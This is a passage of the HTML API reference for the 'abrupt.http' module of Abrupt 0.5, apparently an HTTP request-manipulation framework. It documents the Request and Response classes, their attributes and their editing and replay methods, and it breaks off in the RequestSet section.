


<file: http.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
  "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">


<html xmlns="http://www.w3.org/1999/xhtml">
  <head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    
    <title>abrupt.http - HTTP base classes &mdash; Abrupt 0.5 documentation</title>
    
    <link rel="stylesheet" href="_static/default.css" type="text/css" />
    <link rel="stylesheet" href="_static/pygments.css" type="text/css" />
    
    <script type="text/javascript">
      var DOCUMENTATION_OPTIONS = {
        URL_ROOT:    '',
        VERSION:     '0.5',
        COLLAPSE_INDEX: false,
        FILE_SUFFIX: '.html',
        HAS_SOURCE:  true
      };
    </script>
    <script type="text/javascript" src="_static/jquery.js"></script>
    <script type="text/javascript" src="_static/underscore.js"></script>
    <script type="text/javascript" src="_static/doctools.js"></script>
    <link rel="top" title="Abrupt 0.5 documentation" href="index.html" />
    <link rel="next" title="abrupt.proxy - HTTP(S) Proxy" href="proxy.html" />
    <link rel="prev" title="Quick start" href="index.html" /> 
  </head>
  <body>
<pre class="header_logo">
   _   _                  _   
  /_\ | |__ _ _ _  _ _ __| |_ 
 / _ \| '_ \ '_| || | '_ \  _|
/_/ \_\_.__/_|  \_,_| .__/\__|
                    |_|       
</pre>

    <div class="related">
      <h3>Navigation</h3>
      <ul>
        <li class="right" style="margin-right: 10px">
          <a href="genindex.html" title="General Index"
             accesskey="I">index</a></li>
        <li class="right" >
          <a href="py-modindex.html" title="Python Module Index"
             >modules</a> |</li>
        <li class="right" >
          <a href="proxy.html" title="abrupt.proxy - HTTP(S) Proxy"
             accesskey="N">next</a> |</li>
        <li class="right" >
          <a href="index.html" title="Quick start"
             accesskey="P">previous</a> |</li>
        <li><a href="index.html">Abrupt 0.5 documentation</a> &raquo;</li> 
      </ul>
    </div>  

    <div class="document">
      <div class="documentwrapper">
          <div class="body">
            
  <div class="section" id="module-http">
<span id="abrupt-http-http-base-classes"></span><h1>abrupt.http - HTTP base classes<a class="headerlink" href="#module-http" title="Permalink to this headline">¶</a></h1>
<div class="admonition note">
<p class="first admonition-title">Note</p>
<p class="last">In order to provide an easy user interaction and generic
functionalities, some assumptions are made on the request and response. In
most of the case, Abrupt tried to minimise these assumptions. To help you
to understand how the framework behave, most of these assumptions are
described here after. The complete list can be found in the source code
comments.</p>
</div>
<dl class="class">
<dt id="http.Request">
<em class="property">class </em><tt class="descclassname">http.</tt><tt class="descname">Request</tt><big>(</big><em>fp</em><span class="optional">[</span>, <em>hostname=None</em>, <em>port=80</em>, <em>use_ssl=False</em><span class="optional">]</span><big>)</big><a class="headerlink" href="#http.Request" title="Permalink to this definition">¶</a></dt>
<dd><p>The Request class is the base of Abrupt. To create an instance, you have
two options: either use a socket or a string representing the whole request
into the constructor or use the <a class="reference internal" href="#http.create" title="http.create"><tt class="xref py py-func docutils literal"><span class="pre">create()</span></tt></a> function.
The two methods __repr__ and __str__ have been defined to provide
user friendly interaction inside the interpreter.</p>
<dl class="attribute">
<dt id="http.Request.method">
<tt class="descname">method</tt><a class="headerlink" href="#http.Request.method" title="Permalink to this definition">¶</a></dt>
<dd><p>Contains the HTTP method of the request. For instance, &#8220;GET&#8221;.</p>
</dd></dl>

<dl class="attribute">
<dt id="http.Request.url">
<tt class="descname">url</tt><a class="headerlink" href="#http.Request.url" title="Permalink to this definition">¶</a></dt>
<dd><p>A 6-tuple result, see <a class="reference external" href="http://docs.python.org/library/urlparse.html">http://docs.python.org/library/urlparse.html</a></p>
</dd></dl>

<dl class="attribute">
<dt id="http.Request.http_version">
<tt class="descname">http_version</tt><a class="headerlink" href="#http.Request.http_version" title="Permalink to this definition">¶</a></dt>
<dd><p>The HTTP version. For instance, &#8220;HTTP/1.1&#8221;.</p>
</dd></dl>

<dl class="attribute">
<dt id="http.Request.hostname">
<tt class="descname">hostname</tt><a class="headerlink" href="#http.Request.hostname" title="Permalink to this definition">¶</a></dt>
<dd><p>The hostname of the server. For instance, &#8220;phrack.org&#8221;.</p>
</dd></dl>

<dl class="attribute">
<dt id="http.Request.port">
<tt class="descname">port</tt><a class="headerlink" href="#http.Request.port" title="Permalink to this definition">¶</a></dt>
<dd><p>The port used to connect to the server. By default, 80.</p>
</dd></dl>

<dl class="attribute">
<dt id="http.Request.use_ssl">
<tt class="descname">use_ssl</tt><a class="headerlink" href="#http.Request.use_ssl" title="Permalink to this definition">¶</a></dt>
<dd><p>A boolean indicating if SSL is used. By default, False.</p>
</dd></dl>

<dl class="attribute">
<dt id="http.Request.headers">
<tt class="descname">headers</tt><a class="headerlink" href="#http.Request.headers" title="Permalink to this definition">¶</a></dt>
<dd><p>List of pairs containing the headers.</p>
</dd></dl>

<dl class="attribute">
<dt id="http.Request.path">
<tt class="descname">path</tt><a class="headerlink" href="#http.Request.path" title="Permalink to this definition">¶</a></dt>
<dd><p>The path of the request. For instance, &#8220;/index.html&#8221;. This attribute is
defined as read-only. To modify the path, use the <a class="reference internal" href="#http.Request.url" title="http.Request.url"><tt class="xref py py-attr docutils literal"><span class="pre">url</span></tt></a> attribute.</p>
</dd></dl>

<dl class="attribute">
<dt id="http.Request.query">
<tt class="descname">query</tt><a class="headerlink" href="#http.Request.query" title="Permalink to this definition">¶</a></dt>
<dd><p>The query. For instance, &#8220;issue=32&amp;debug=false&#8221;. This attribute is
read-only. To modify the query, use <a class="reference internal" href="#http.Request.url" title="http.Request.url"><tt class="xref py py-attr docutils literal"><span class="pre">url</span></tt></a>.</p>
</dd></dl>

<dl class="attribute">
<dt id="http.Request.cookies">
<tt class="descname">cookies</tt><a class="headerlink" href="#http.Request.cookies" title="Permalink to this definition">¶</a></dt>
<dd><p>A python cookie, see <a class="reference external" href="http://docs.python.org/library/cookie.html">http://docs.python.org/library/cookie.html</a>. This
attribute is read-only, based on the <a class="reference internal" href="#http.Request.headers" title="http.Request.headers"><tt class="xref py py-attr docutils literal"><span class="pre">headers</span></tt></a>.</p>
</dd></dl>

<dl class="attribute">
<dt id="http.Request.response">
<tt class="descname">response</tt><a class="headerlink" href="#http.Request.response" title="Permalink to this definition">¶</a></dt>
<dd><p>The associated response, once the request has been made to the server.
For more information, see <a class="reference internal" href="#http.Response" title="http.Response"><tt class="xref py py-class docutils literal"><span class="pre">Response</span></tt></a>.</p>
</dd></dl>

<dl class="method">
<dt id="http.Request.has_header">
<tt class="descname">has_header</tt><big>(</big><em>name</em>, <em>value=None</em><big>)</big><a class="headerlink" href="#http.Request.has_header" title="Permalink to this definition">¶</a></dt>
<dd><p>Test if the request contained a specific headers (case insensitive).
If value is supplied, it is matched (case insensitive) against the first
header with the matching name.</p>
</dd></dl>

<dl class="method">
<dt id="http.Request.get_header">
<tt class="descname">get_header</tt><big>(</big><em>name</em><big>)</big><a class="headerlink" href="#http.Request.get_header" title="Permalink to this definition">¶</a></dt>
<dd><p>Return the headers of the request matching name (case insensitive). Note
that this method always returns a list.</p>
</dd></dl>

<dl class="method">
<dt id="http.Request.__call__">
<tt class="descname">__call__</tt><big>(</big><em>conn=None</em>, <em>chunk_callback=None</em><big>)</big><a class="headerlink" href="#http.Request.__call__" title="Permalink to this definition">¶</a></dt>
<dd><p>Do the request. Includes connect to the server, send the request,
read the response, create the corresponding <a class="reference internal" href="#http.Response" title="http.Response"><tt class="xref py py-class docutils literal"><span class="pre">Response</span></tt></a>
object and add itself to the <a class="reference internal" href="#http.history" title="http.history"><tt class="xref py py-data docutils literal"><span class="pre">history</span></tt></a>.
If <cite>conn</cite> is supplied, it will be used as connection socket. If
<cite>chunk_callback</cite> is supplied, it will be call for every chunk received,
if applicable.</p>
</dd></dl>

<dl class="method">
<dt id="http.Request.follow">
<tt class="descname">follow</tt><big>(</big><big>)</big><a class="headerlink" href="#http.Request.follow" title="Permalink to this definition">¶</a></dt>
<dd><p>If the request&#8217;s response is a HTTP redirection, calling this function
will return a request following the redirection. This function is still
considered as experimental, please code your own and share it.</p>
</dd></dl>

<dl class="method">
<dt id="http.Request.copy">
<tt class="descname">copy</tt><big>(</big><big>)</big><a class="headerlink" href="#http.Request.copy" title="Permalink to this definition">¶</a></dt>
<dd><p>Create a new request based on the current, without the response.</p>
</dd></dl>

<dl class="method">
<dt id="http.Request.edit">
<tt class="descname">edit</tt><big>(</big><big>)</big><a class="headerlink" href="#http.Request.edit" title="Permalink to this definition">¶</a></dt>
<dd><p>Start your editor to edit the request, the new request is returned.
See the configuration parameter <a class="reference internal" href="configuration.html#conf.Configuration.editor" title="conf.Configuration.editor"><tt class="xref py py-attr docutils literal"><span class="pre">editor</span></tt></a>.</p>
<div class="admonition note">
<p class="first admonition-title">Note</p>
<p class="last">When editing a Request, you might change the content of a POST
request. To be valid, the <cite>Content-Length</cite> header should be adapted to
the new content length. By default, Abrupt will automatically remove
any <cite>Content-Length</cite> header before editing a Request and append a
valid one once the Request has been saved. To disable this option,
see <cite>conf.Configuration.update_content_length</cite>.</p>
</div>
</dd></dl>

<dl class="method">
<dt id="http.Request.play">
<tt class="descname">play</tt><big>(</big><big>)</big><a class="headerlink" href="#http.Request.play" title="Permalink to this definition">¶</a></dt>
<dd><p>Start your editor with two windows. Each time the request file is saved,
the request is made to the server and the response updated. When the
editor terminates, the last valid request made is returned.</p>
<p>Please read the above note about <cite>Content-Length</cite>.</p>
</dd></dl>

<dl class="method">
<dt id="http.Request.extract">
<tt class="descname">extract</tt><big>(</big><em>field</em><big>)</big><a class="headerlink" href="#http.Request.extract" title="Permalink to this definition">¶</a></dt>
<dd><p>Extract a particular field of the request. See
<a class="reference internal" href="#http.RequestSet.extract" title="http.RequestSet.extract"><tt class="xref py py-meth docutils literal"><span class="pre">extract()</span></tt></a>.</p>
</dd></dl>

</dd></dl>

<dl class="class">
<dt id="http.Response">
<em class="property">class </em><tt class="descclassname">http.</tt><tt class="descname">Response</tt><big>(</big><em>fd</em><big>)</big><a class="headerlink" href="#http.Response" title="Permalink to this definition">¶</a></dt>
<dd><p>You will never use directly the constructor of Response, instead use
the Request attribute <a class="reference internal" href="#http.Request.response" title="http.Request.response"><tt class="xref py py-attr docutils literal"><span class="pre">response</span></tt></a>.</p>
<dl class="attribute">
<dt id="http.Response.status">
<tt class="descname">status</tt><a class="headerlink" href="#http.Response.status" title="Permalink to this definition">¶</a></dt>
<dd><p>The status of the response. For instance, &#8220;404&#8221; or &#8220;200&#8221;.</p>
</dd></dl>

<dl class="attribute">
<dt id="http.Response.reason">
<tt class="descname">reason</tt><a class="headerlink" href="#http.Response.reason" title="Permalink to this definition">¶</a></dt>
<dd><p>The reason. For instance, &#8220;Not Found&#8221;.</p>
</dd></dl>

<dl class="attribute">
<dt id="http.Response.http_version">
<tt class="descname">http_version</tt><a class="headerlink" href="#http.Response.http_version" title="Permalink to this definition">¶</a></dt>
<dd><p>The version. For instance, &#8220;HTTP/1.1&#8221;.</p>
</dd></dl>

<dl class="attribute">
<dt id="http.Response.headers">
<tt class="descname">headers</tt><a class="headerlink" href="#http.Response.headers" title="Permalink to this definition">¶</a></dt>
<dd><p>List of couple containing the headers.</p>
</dd></dl>

<dl class="attribute">
<dt id="http.Response.raw_content">
<tt class="descname">raw_content</tt><a class="headerlink" href="#http.Response.raw_content" title="Permalink to this definition">¶</a></dt>
<dd><p>The content returned by the server. It could be compressed or chunked.</p>
</dd></dl>

<dl class="attribute">
<dt id="http.Response.content">
<tt class="descname">content</tt><a class="headerlink" href="#http.Response.content" title="Permalink to this definition">¶</a></dt>
<dd><p>Decoded content, as displayed by your browser.</p>
</dd></dl>

<dl class="attribute">
<dt id="http.Response.length">
<tt class="descname">length</tt><a class="headerlink" href="#http.Response.length" title="Permalink to this definition">¶</a></dt>
<dd><p>Length of the response content.</p>
</dd></dl>

<dl class="attribute">
<dt id="http.Response.content_type">
<tt class="descname">content_type</tt><a class="headerlink" href="#http.Response.content_type" title="Permalink to this definition">¶</a></dt>
<dd><p>Content type of the response, according to the headers.</p>
</dd></dl>

<dl class="attribute">
<dt id="http.Response.cookies">
<tt class="descname">cookies</tt><a class="headerlink" href="#http.Response.cookies" title="Permalink to this definition">¶</a></dt>
<dd><p>A python cookie, see <a class="reference external" href="http://docs.python.org/library/cookie.html">http://docs.python.org/library/cookie.html</a>. This
attribute is read-only, based on the <a class="reference internal" href="#http.Response.headers" title="http.Response.headers"><tt class="xref py py-attr docutils literal"><span class="pre">headers</span></tt></a></p>
</dd></dl>

<dl class="method">
<dt id="http.Response.has_header">
<tt class="descname">has_header</tt><big>(</big><em>name</em>, <em>value=None</em><big>)</big><a class="headerlink" href="#http.Response.has_header" title="Permalink to this definition">¶</a></dt>
<dd><p>Test if the response contained a specific headers (case insensitive).
If value is supplied, it is matched (case insensitive) against the first
header with the matching name.</p>
</dd></dl>

<dl class="method">
<dt id="http.Response.get_header">
<tt class="descname">get_header</tt><big>(</big><em>name</em><big>)</big><a class="headerlink" href="#http.Response.get_header" title="Permalink to this definition">¶</a></dt>
<dd><p>Return the headers of the response matching name (case insensitive). Note
that this method always returns a list.</p>
</dd></dl>

<dl class="method">
<dt id="http.Response.raw">
<tt class="descname">raw</tt><big>(</big><big>)</big><a class="headerlink" href="#http.Response.raw" title="Permalink to this definition">¶</a></dt>
<dd><p>Return the full response including headers and raw_content.</p>
</dd></dl>

<dl class="method">
<dt id="http.Response.preview">
<tt class="descname">preview</tt><big>(</big><big>)</big><a class="headerlink" href="#http.Response.preview" title="Permalink to this definition">¶</a></dt>
<dd><p>Start your browser on a static dump of the response.</p>
</dd></dl>

<dl class="method">
<dt id="http.Response.view">
<tt class="descname">view</tt><big>(</big><big>)</big><a class="headerlink" href="#http.Response.view" title="Permalink to this definition">¶</a></dt>
<dd><p>Start your editor on the response.</p>
</dd></dl>

<dl class="method">
<dt id="http.Response.extract">
<tt class="descname">extract</tt><big>(</big><em>field</em><big>)</big><a class="headerlink" href="#http.Response.extract" title="Permalink to this definition">¶</a></dt>
<dd><p>Extract information on the response. See <a class="reference internal" href="#http.RequestSet.extract" title="http.RequestSet.extract"><tt class="xref py py-func docutils literal"><span class="pre">extract()</span></tt></a></p>
</dd></dl>

</dd></dl>

<dl class="class">
<dt id="http.RequestSet">
<em class="property">class </em><tt class="descclassname">http.</tt><tt class="descname">RequestSet</tt><big>(</big><span class="optional">[</span><em>reqs=None</em><span class="optional">]</span><big>)</big><a class="headerlink" href="#http.RequestSet" title="Permalink to this definition">¶</a></dt>
<dd><p>RequestSet is just an easy way to group some <a class="reference internal" href="#http.Request" title="http.Request"><tt class="xref py py-class docutils literal"><span class="pre">Request</span></tt></a>. It
behaves like a list. You can access element at a specific index
